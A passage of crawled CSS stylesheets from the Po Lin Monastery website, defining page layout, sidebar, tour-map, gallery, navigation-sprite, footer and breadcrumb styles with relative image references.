	border-top:1px solid #C8D0CF;
	padding:5px 0 0 0;
	margin-top:25px;
}

.quicknav_qianlong{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #9593AC;
	padding:5px 0 0 0;
	margin-top:52px;
}

#p_heading{
	font-size:19px;
	line-height:24px;
	padding:0;
	width:461px;
	float:left;
}

#p_heading_sub_buddha{
	font-size:15px;
	line-height:18px;
	padding:0 0 20px 0;
	width:500px;
	float:left;
}

#p_heading_sub_qianlong{
	font-size:18px;
	line-height:34px;
	padding:0;
	width:300px;
	float:left;
}

#p_heading_year{
	font-size:18px;
	padding:0;
	float:left;
	width:110px;
	padding-top:35px;
}

.p_subheading{
	font-size:17px;
	color:#764B0C;
	padding:6px 0 0 0;
}

#p_content{
	width:380px;
	padding:12px 10px 0 0;
	float:right;
}

#p_quicknav{
	width:39px;
	float:right;

}

#icon_up {
    display: block;
    width: 17px;
    height: 17px;
    background-image:url(../../assets/icon_up.jpg);
    background-position: 0 0;
	float:right;
	margin-left:5px;
}

a#icon_up:hover {
    background-position:0px 0px;
}

#icon_down {
    display: block;
    width: 17px;
    height: 17px;
    background-image:url(../../assets/icon_down.jpg);
    background-position: 0 0;
	float:right;
}

a#icon_down:hover {
    background-position:0px 0px;
}

/*==========Sidebar==========*/
#main_page_sidebar{
	width:186px;
	float:right;
	padding:0 0 60px 14px;
}

.sb_olivegreen{
	border-left:1px solid #B9C2A7;
}

.sb_beige{
	border-left:1px solid #C4CDB1;
}

.sb_gold{
	border-left:1px solid #E1D1AC;
}

.sb_navyblue{
	border-left:1px solid #CACEF7;
}

.sb_grass{
	border-left:1px solid #A3B8A2;
}

.sb_red{
	border-left:1px solid #E6D2D2;
}

.sb_qianlong{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #9593AC;
	padding:5px 0 0 0;
	margin-top:5px;
}

.sb_talks{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #D3BBB3;
	padding:5px 0 0 0;
	margin-top:5px;
}

.sb_visitors{
	display:block;
	width:250px;
	clear:both;
	float:centre;
	overflow:hidden;
	border-top:1px solid #DEB388;
}

#sb_item{
	width:182px;
	padding:8px 0 14px 0;
	background:url(../../assets/sb_div.gif) bottom left no-repeat;
	color:#666666;
	font-size:13px;
	display:block;
	height:12px;
}

a#sb_item:hover{
	color:#E16100;
}

#sb_backtotop_outer {
	position: relative;
	width: 186px;
	float:right;
}

#sb_backtotop{
	width:186px;
	float:right;
	padding:30px 0 10px 14px;
	position:relative;
}

#btn_backtotop{
	display: block;
	width:33px;
	height:37px;
	background-image:url(../assets/btn_backtotop.gif);
	background-position:0 0;
	float:left;
}

a#btn_backtotop:hover{
	background-position:0 0;
}

#btn_moreinformation{
	display: block;
	width:72px;
	height:17px;
	background-image:url(../assets/btn_moreinformation.jpg);
	background-position:0 0;
	float:right;
}

a#btn_moreinformation:hover{
	background-position:0 0;
}

a#icon_downloadpdf_gold{
	display:block;
	background:url(../assets/icon_downloadpdf_gold.jpg) 5px 3px no-repeat;
	border-top:1px solid #D0C5AC;
	width:300px;
	color:#A58F63;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_downloadpdf_gold:hover{
	color:#615438;
}

a#icon_downloadpdf_gold2{
	display:block;
	width:300px;
	color:#A58F63;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_downloadpdf_gold2:hover{
	color:#615438;
}

a#icon_downloadpdf_green{
	display:block;
	background:url(../../assets/icon_downloadpdf_green.jpg) 5px 3px no-repeat;
	border-top:1px solid #D2DBDB;
	width:229px;
	color:#81A2A5;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_downloadpdf_green:hover{
	color:#537275;
}

a#icon_url{
	display:block;
	background:url(../../assets/icon_url.jpg) 5px 3px no-repeat;
	border-top:1px solid #DEB388;
	width:200px;
	color:#DEB388;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_url:hover{
	color:#A87139;
}	


#icon_downloadpdf_red{
	display: block;
	width:43px;
	height:22px;
	background-image:url(../../assets/icon_downloadpdf_red.jpg);
	background-position:0 0;
	float:left;
}

/*==========Tourmap==========*/
#main_tour_cnt{
	padding:0 12px 0 36px;
	width: 750px;
	float:left;
	overflow:hidden;
	background:url(../../assets/bg_tourmap.png) 18px 0 no-repeat;
}

#main_tourDetails_cnt{
	margin:0 12px 0 36px;
	padding:15px 20px 50px 20px;
	width: 710px; /*750*/
	/*float:left;*/
	clear:both;
	overflow:hidden;
	background-color:#F2EDE3;
}

#main_tour_route{
	margin:0 12px 30px 36px;
	padding:30px 10px 20px 40px;
	width: 700px; /*750*/
	/*float:left;*/
	clear:both;
	overflow:hidden;
	background:url(../assets/tl_route.gif) #F2EDE3 30px 0 no-repeat;
}

#tour_image{
	width:106px;
	float:left;
	padding:20px 0 0 0;
}

#tour_description{
	padding:20px 100px 20px 0;
	width:502px;
	float:right;
}

#p_tour_heading{
	font-size:18px;
	line-height:34px;
	padding:0 0 30px 0;
	width:502px;
	float:left;
	color:#675E38;
}

#p_tour_subheading{
	font-size:18px;
	line-height:34px;
	padding:30px 0 30px 0;
	width:502px;
	float:left;
	color:#675E38;
}

#p_tour_note{
	background:url(../../assets/icon_note.gif) top left no-repeat;
	padding:0 0 24px 32px;
	color:#867539;
}

#img_tour_thumb{
	border:4px solid #C2AE72;
}

#img_thumb_wrapper_tour{
	background:url(../../assets/icon_enlarge_tour.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#col_tour_set1_left{
	float:left;
	width:172px;
	padding-right:28px;
	margin-bottom:20px;
}

#col_tour_set1_right{
	float:left;
	width:302px;
	margin-bottom:20px;
}

#col_tour_set2_left{
	float:left;
	width:302px;
	padding-right:28px;
	margin-bottom:20px;
}
#col_tour_set2_right{
	float:left;
	width:172px;
	margin-bottom:20px;
}

#nocol_tour{
	clear:both;
	width:502px;

}

#btn_more{
	display:block;
	width:89px;
	height:26px;
	background-image:url(../assets/btn_tour_moreinformation.jpg);
	background-position:0 0;
	overflow:hidden;
}
#btn_less{
	display:block;
	width:89px;
	height:26px;
	background-image:url(../assets/btn_tour_lessinformation.jpg);
	background-position:0 0;
	overflow:hidden;
}

#tour_arrow{
	background:url(../../assets/icon_routearrow.gif) top left no-repeat;
	display:block;
	float:left;
	width:29px;
	height:26px;
}
/*==========Visitors==========*/
#visitor_numberlist{
	padding:0 0 0 60px;
	background-position:top left;
	background-repeat:no-repeat;
	margin-top:20px;
}

/*==========Photo Gallery==========*/
#gallery_subnav_wrapper{
	padding:0 62px 30px 36px;
	width:700px;
	height:28px;
	overflow:hidden;
}

/*==========Table==========*/

#t_committee{
	width:550px;
	height:200px;
	clear:both;
}

#t_education{
	width:500px;
	clear:both;
}

#t_education td#district{
	width:125px;
	height:20px;	
	border-right:1px solid #D2DBDB;
	border-top:1px solid #D2DBDB;
	border-bottom:1px solid #D2DBDB;
	padding:10px;
	overflow:hidden;
}

#t_education2{
	width:128px;	
}

#t_education2 td#district2{
	width:128px;
	height:20px;	
	border:1px solid #D2DBDB;
	padding:10px;

}

#t_education td#space{
	width:125px;
	padding:2px;
}

.firstcell{
	border-left:1px solid #D2DBDB;
}

#district_name{
	width:60px;
	float:left;
	overflow:hidden;
}

#district_numbers{
	width:40px;
	float:right;
	text-align:right;
	color:#537275;
	overflow:hidden;
}

#district_name2{
	width:50px;
	float:left;
	overflow:hidden;
}

#district_numbers2{
	width:50px;
	float:right;
	text-align:right;
	color:#537275;
	overflow:hidden;
}

.district_image {
    display: block;
	background-image:url(../../assets/education_district.jpg);
	background-position:center;
}

#t_visitors{
	width:500px;
	clear:both;
}

#t_visitors td#label{
	width:110px;
	padding:0 0 10px 0;
	color:#666666;
	vertical-align:top;
}

#t_visitors td#desc{
	width:390px;
	padding:0 0 30px 0;
	line-height:20px;
}

/*==========video==========*/
#video_title{
	font-size:17px;
	line-height:34px;
	/*padding-bottom:18px;*/
	width:500px;
}
.videowrapper{
	margin:20px 0 40px 0;
	padding:10px;
	border:1px solid #E1D1AC;
}

--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/styles_nav.css
body_size: 1765
content:
@charset "UTF-8";
/* CSS Document */

/* 
Copyright Po Lin Monastery
All rights reserved
Credits: Site created by pill and pillow
*/

/*==========Navigation==========*/
a .alt { display: none; }

#nav1 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav1.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav1:hover {
    background-position:356px 0px;
}

a#nav1.on {
    background-position:356px 0px;
}

#nav2 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav2.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav2:hover {
    background-position:356px 0px;
}

a#nav2.on {
    background-position:356px 0px;
}

#nav3 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav3.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav3:hover {
    background-position:356px 0px;
}

a#nav3.on {
    background-position:356px 0px;
}

#nav4 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav4.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav4:hover {
    background-position:356px 0px;
}

a#nav4.on {
    background-position:356px 0px;
}

#nav5 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav5.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav5:hover {
    background-position:356px 0px;
}

a#nav5.on {
    background-position:356px 0px;
}

#nav6 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav6.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav6:hover {
    background-position:356px 0px;
}

a#nav6.on {
    background-position:356px 0px;
}

#nav7 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav7.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7:hover {
    background-position:356px 0px;
}

a#nav7.on {
    background-position:356px 0px;
}

#nav8 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav8.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav8:hover {
    background-position:356px 0px;
}

a#nav8.on {
    background-position:356px 0px;
}

#nav9 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav9.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav9:hover {
    background-position:356px 0px;
}

a#nav9.on {
    background-position:356px 0px;
}

#nav10 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav10.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav10:hover {
    background-position:356px 0px;
}

a#nav10.on {
    background-position:356px 0px;
}

#nav11 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav11.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav11:hover {
    background-position:356px 0px;
}

a#nav11.on {
    background-position:356px 0px;
}

#nav12 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav12.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav12:hover {
    background-position:356px 0px;
}

a#nav12.on {
    background-position:356px 0px;
}

#nav13 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav13.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav13:hover {
    background-position:356px 0px;
}

a#nav13.on {
    background-position:356px 0px;
}



/*==========Sub-navigation==========*/
#nav3_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav3_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
	
}

a#nav3_subnav1:hover {
    background-position:356px 0px;
}

a#nav3_subnav1.on {
    background-position:356px 0px;
}

#nav3_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav3_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
	
}

a#nav3_subnav2:hover {
    background-position:356px 0px;
}

a#nav3_subnav2.on {
    background-position:356px 0px;
}

#nav3_subnav3 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav3_subnav3.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav3_subnav3:hover {
    background-position:356px 0px;
}

a#nav3_subnav3.on {
    background-position:356px 0px;
}

#nav4_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav4_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav4_subnav1:hover {
    background-position:356px 0px;
}

a#nav4_subnav1.on {
    background-position:356px 0px;
}

#nav5_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav5_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav5_subnav1:hover {
    background-position:356px 0px;
}

a#nav5_subnav1.on {
    background-position:356px 0px;
}

#nav5_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav5_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav5_subnav2:hover {
    background-position:356px 0px;
}

a#nav5_subnav2.on {
    background-position:356px 0px;
}

#nav6_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav6_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav6_subnav1:hover {
    background-position:356px 0px;
}

a#nav6_subnav1.on {
    background-position:356px 0px;
}

#nav6_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav6_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav6_subnav2:hover {
    background-position:356px 0px;
}

a#nav6_subnav2.on {
    background-position:356px 0px;
}

#nav7_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav7_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7_subnav1:hover {
    background-position:356px 0px;
}

a#nav7_subnav1.on {
    background-position:356px 0px;
}

#nav7_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav7_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7_subnav2:hover {
    background-position:356px 0px;
}

a#nav7_subnav2.on {
    background-position:356px 0px;
}

#nav7_subnav3 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav7_subnav3.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7_subnav3:hover {
    background-position:356px 0px;
}

a#nav7_subnav3.on {
    background-position:356px 0px;
}

#nav8_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav8_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav8_subnav1:hover {
    background-position:356px 0px;
}

a#nav8_subnav1.on {
    background-position:356px 0px;
}

#nav9_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav9_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav9_subnav1:hover {
    background-position:356px 0px;
}

a#nav9_subnav1.on {
    background-position:356px 0px;
}

#nav9_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav9_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav9_subnav2:hover {
    background-position:356px 0px;
}

a#nav9_subnav2.on {
    background-position:356px 0px;
}

/*==========Utility Menu==========*/
#utilitymenu0 {
    display: inline-block;
    width: 119px;
    height: 46px;
    background-image:url(../../assets/utilitymenu0.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu0:hover {
    background-position:119px 0px;
}

a#utilitymenu0.on {
    background-position:0px 0px;
}



#utilitymenu1 {
    display: block;
    width: 107px;
    height: 46px;
    background-image:url(../../assets/utilitymenu1.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu1:hover {
    background-position:107px 0px;
}

a#utilitymenu1.on {
    background-position:0px 0px;
}

#utilitymenu2 {
    display: block;
    width: 119px;
    height: 46px;
    background-image:url(../../assets/utilitymenu2.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu2:hover {
    background-position:119px 0px;
}

a#utilitymenu2.on {
    background-position:0px 0px;
}

#utilitymenu3 {
    display: block;
    width: 134px;
    height: 46px;
    background-image:url(../../assets/utilitymenu3.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu3:hover {
    background-position:134px 0px;
}

a#utilitymenu3.on {
    background-position:0px 0px;
}


#utilitymenu4 {
    display: block;
    width: 80px;
    height: 46px;
    background-image:url(../../assets/utilitymenu4.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu4:hover {
    background-position:80px 0px;
}

a#utilitymenu4.on {
    background-position:0px 0px;
}

#utilitymenu5 {
    display: inline-block;
    width: 119px;
    height: 46px;
    background-image:url(../../assets/utilitymenu5.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu5:hover {
    background-position:119px 0px;
}

a#utilitymenu5.on {
    background-position:0px 0px;
}


/*==========Utility Menu 3 - submenu ==========*/

#utilitymenu3_sub1 {
    display: block;
    width: 160px;
    height: 38px;
    background-image:url(../../assets/utilitymenu3_sub1.gif);
    background-position: 0 0;
}

a#utilitymenu3_sub1:hover {
    background-position:160px 0px;
}

a#utilitymenu3_sub1.on {
    background-position:0px 0px;
}

#utilitymenu3_sub2 {
    display: block;
    width: 160px;
    height: 38px;
    background-image:url(../../assets/utilitymenu3_sub2.gif);
    background-position: 0 0;
}

a#utilitymenu3_sub2:hover {
    background-position:160px 0px;
}

a#utilitymenu3_sub2.on {
    background-position:0px 0px;
}

#utilitymenu3_sub3 {
    display: block;
    width: 160px;
    height: 38px;
    background-image:url(../../assets/utilitymenu3_sub3.gif);
    background-position: 0 0;
}

a#utilitymenu3_sub3:hover {
    background-position:160px 0px;
}

a#utilitymenu3_sub3.on {
    background-position:0px 0px;
}


/*==========Language Bar ==========*/

#lang_tch {
    display: block;
    width: 24px;
    height: 13px;
    background-image:url(../../assets/lang_tch.gif);
    background-position: 0 0;
	float:right;
	margin-right:22px;	
	overflow:hidden;
}

a#lang_tch:hover {
    background-position:24px 0px;
}

a#lang_tch.on {
    background-position:24px 0px;
}


#lang_sch {
    display: block;
    width: 24px;
    height: 13px;
    background-image:url(../../assets/lang_sch.gif);
    background-position: 0 0;
	float:right;
	margin-right:22px;	
	/*margin-right:3%;*/
	overflow:hidden;
}

a#lang_sch:hover {
    background-position:24px 0px;
}

a#lang_sch.on {
    background-position:24px 0px;
}


#lang_eng {
    display: block;
    width: 28px;
    height: 9px;
    background-image:url(../../assets/lang_en.gif);
    background-position: 0 0;
	float:right;
	margin-top:3px;
	margin-right:3%;	
	overflow:hidden;
}

a#lang_eng:hover {
    background-position:28px 0px;
}

a#lang_eng.on {
    background-position:28px 0px;
}

/*========== Tourmap - Route ==========*/

#route1 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route1.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route1:hover {
    background-position:292px 0px;
}

a#route1.on {
    background-position:146px 0px;
}

#route2 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route2.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route2:hover {
    background-position:292px 0px;
}

a#route2.on {
    background-position:146px 0px;
}

#route3 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route3.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route3:hover {
    background-position:292px 0px;
}

a#route3.on {
    background-position:146px 0px;
}

#route4 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route4.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route4:hover {
    background-position:292px 0px;
}

a#route4.on {
    background-position:146px 0px;
}

#route5 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route5.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route5:hover {
    background-position:292px 0px;
}

a#route5.on {
    background-position:146px 0px;
}

#route6 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route6.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route6:hover {
    background-position:292px 0px;
}

a#route6.on {
    background-position:146px 0px;
}

#route7 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route7.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route7:hover {
    background-position:292px 0px;
}

a#route7.on {
    background-position:146px 0px;
}

#route8 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route8.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route8:hover {
    background-position:292px 0px;
}

a#route8.on {
    background-position:146px 0px;
}

#route9 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route9.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route9:hover {
    background-position:292px 0px;
}

a#route9.on {
    background-position:146px 0px;
}

#route10 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route10.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route10:hover {
    background-position:292px 0px;
}

a#route10.on {
    background-position:146px 0px;
}

#route11 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route11.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route11:hover {
    background-position:292px 0px;
}

a#route11.on {
    background-position:146px 0px;
}

#route12 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route12.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route12:hover {
    background-position:292px 0px;
}

a#route12.on {
    background-position:146px 0px;
}

#route13 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route13.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route13:hover {
    background-position:292px 0px;
}

a#route13.on {
    background-position:146px 0px;
}

#route14 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route14.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route14:hover {
    background-position:292px 0px;
}

a#route14.on {
    background-position:146px 0px;
}

#route15 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route15.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route15:hover {
    background-position:292px 0px;
}

a#route15.on {
    background-position:146px 0px;
}

#route16 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route16.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route16:hover {
    background-position:292px 0px;
}

a#route16.on {
    background-position:146px 0px;
}

#route17 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route17.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route17:hover {
    background-position:292px 0px;
}

a#route17.on {
    background-position:146px 0px;
}

#route18 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route18.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route18:hover {
    background-position:292px 0px;
}

a#route18.on {
    background-position:146px 0px;
}

#route19 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route19.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route19:hover {
    background-position:292px 0px;
}

a#route19.on {
    background-position:146px 0px;
}

#route20 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route20.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route20:hover {
    background-position:292px 0px;
}

a#route20.on {
    background-position:146px 0px;
}

#route21 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route21.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route21:hover {
    background-position:292px 0px;
}

a#route21.on {
    background-position:146px 0px;
}

#route22 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route22.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route22:hover {
    background-position:292px 0px;
}

a#route22.on {
    background-position:146px 0px;
}

/*========== Gallery - Photo Album ==========*/

#subnav_album1 {
    display: block;
    width: 112px;
    height: 27px;
    background-image:url(../assets/subnav_album1.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album1:hover {
    background-position:224px 0px;
}

a#subnav_album1.on {
    background-position:112px 0px;
}

#subnav_album2 {
    display: block;
    width: 92px;
    height: 27px;
    background-image:url(../assets/subnav_album2.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album2:hover {
    background-position:184px 0px;
}

a#subnav_album2.on {
    background-position:92px 0px;
}

#subnav_album3 {
    display: block;
    width: 159px;
    height: 27px;
    background-image:url(../assets/subnav_album3.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album3:hover {
    background-position:318px 0px;
}

a#subnav_album3.on {
    background-position:159px 0px;
}

#subnav_album4 {
    display: block;
    width: 63px;
    height: 27px;
    background-image:url(../assets/subnav_album4.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album4:hover {
    background-position:126px 0px;
}

a#subnav_album4.on {
    background-position:63px 0px;
}

#subnav_album5 {
    display: block;
    width: 63px;
    height: 27px;
    background-image:url(../assets/subnav_album5.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album5:hover {
    background-position:126px 0px;
}

a#subnav_album5.on {
    background-position:63px 0px;
}

/*========== Gallery - prev/next buttons ==========*/

#prev_btn {
    display: block;
    width: 64px;
    height: 16px;
    background-image:url(../assets/prev_btn.gif);
    background-position: 0 0;
	float:left;
	margin:0 15px 20px 0;
}

a#prev_btn:hover {
    background-position:64px 0px;
}

#next_btn {
    display: block;
    width: 46px;
    height: 16px;
    background-image:url(../assets/next_btn.gif);
    background-position: 0 0;
	float:left;
	margin:0 300px 20px 0;
}

a#next_btn:hover {
    background-position:46px 0px;
}

#btn_moreinfo {
    display: block;
    width: 110px;
    height: 17px;
    background-image:url(../assets/btn_moreinfo.gif);
    background-position: 0 0;
}

a#btn_moreinfo:hover {
    background-position:0px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/styles-sticky-footer.css
body_size: 603
content:
@charset "UTF-8";
/* CSS Document */

/* 
Copyright Po Lin Monastery
All rights reserved
Credits: Site created by pill and pillow
*/


/*for sticky footer*/
html, body, #wrap {height: 100%;} 

body > #wrap {height: auto; min-height: 100%;}

/*==========Backgrounds==========*/
#main-wrapper{
	padding-bottom:50px; /*same height as the footer*/
}

/*========== Footer==========*/
#footer {
	width:762px;
	clear:both;
	padding: 8px 0 0 5px;
	background:url(../../assets/div_footer.gif) top left repeat-x;
	margin-left:20px;
	margin-top:12px;
	overflow:hidden;
	font-size:11px;
}

#footer_left{
	width:390px;
	float:left;
	color:#8B8B8B;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
}

#footer_left2{
	width:110px;
	float:left;
	height:17px;
	overflow:hidden;
}

#footer_right{
	width:230px;
	float:right;
	color:#8B8B8B;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
}

/* footer - clear fix - apply to #main*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
/* Start --- Hides from IE-mac \*/
* html .clearfix { 
	height: 1%;
}
.clearfix {
	display: block
;}
/* End --- End hide from IE-mac */

--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/BreadCrumb.css
body_size: 668
content:
/* Float Clearing
 ---------------------------------------------------------------------*/

.module:after
{
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}

/* float clearing for IE6 */
* html .module
{
	height: 1%;
	overflow: visible;
}

/* float clearing for IE7 */
* + html .module
{
	min-height: 1%;
}

/* Breadcrumb Styles
 ---------------------------------------------------------------------*/

.breadCrumb
{
	margin: 0;
	padding: 0;
	float: left;
	display: block;
	height: 30px;
	overflow: hidden;
	width: 500px;
	padding:5px 5px 30px 32px;
	/*border:solid 1px #dedede;*/
	background:#fff;
}
.breadCrumb ul
{
	margin: 0;
	padding: 0;
	height: 21px;
	display: block;
}
.breadCrumb ul li
{
	display: block;
	float: left;
	position: relative;
	height: 21px;
	overflow: hidden;
	line-height: 14px;
	margin: 0px 6px 0px 0;
	padding: 0px 15px 0px 3px;
	font-size: 12px;
	background: url(../../assets/div_breadcrumb.gif) no-repeat 100% 0;
}
.breadCrumb ul li div.chevronOverlay
{
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.breadCrumb ul li span
{
	display: block;
	overflow: hidden;
}
.breadCrumb ul li a
{
	display: block;
	position: relative;
	height: 21px;
	line-height: 14px;
	overflow: hidden;
	float: left;
	font-size:12px;
	color:#999999;
	margin:0;
	padding:0;
}

.breadCrumb ul li a:hover{
	color:#E2690F;
	text-decoration: none;
}

.breadCrumb ul li.first a
{
	height: 16px !important;
	/*text-indent:-1000em;*/
	width:62px;
	padding: 0;
	overflow: hidden;
	/*background:url(../Images/IconHome.gif) no-repeat 0 0;*/
}
.breadCrumb ul li.first a:hover
{
	background-position: 0 -16px;
}
.breadCrumb ul li.last
{
	background: none;
	margin-right: 0;
	padding-right: 0;
}
.chevronOverlay
{
	display: none;
	background: url(../Images/ChevronOverlay.png) no-repeat 100% 0;
	width: 13px;
	height: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/css/styles_dropdown.css
body_size: 294
content:
/* 
	LEVEL ONE
*/
ul.dropdown                         { position: relative;}
ul.dropdown li                      { float: right;}
